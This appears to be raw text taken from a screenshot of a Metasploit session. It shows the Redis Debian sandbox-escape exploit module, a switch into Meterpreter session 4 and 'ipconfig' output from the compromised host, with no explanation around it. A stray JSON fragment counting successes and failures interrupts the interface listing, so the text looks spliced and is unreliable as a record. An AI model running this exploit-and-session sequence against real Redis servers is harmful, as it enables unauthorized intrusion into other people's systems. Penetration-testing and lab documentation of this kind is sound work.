 msf6 exploit(linux/redis/redis_debian_sandbox_escape) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
"successful" : 5,
"failed" : 0
Interface  2
============
Name         : eth0
Hardware MAC : de:23:d3:48:14:4e
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.169.85.2
IPv4 Netmask : 255.255.255.0